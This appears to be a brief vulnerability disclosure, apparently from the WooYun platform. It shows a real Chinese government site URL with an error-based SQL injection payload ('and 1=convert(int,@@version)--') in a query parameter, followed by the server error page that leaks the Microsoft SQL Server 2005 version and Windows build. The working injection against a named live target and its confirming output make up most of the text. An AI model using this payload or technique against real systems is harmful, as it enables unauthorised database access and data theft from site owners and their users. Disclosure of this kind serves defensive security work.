 www.xcsp.gov.cn/QYZZ/Template0/index.aspx?JGID=10201%20and%201=convert(int,@@version)--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org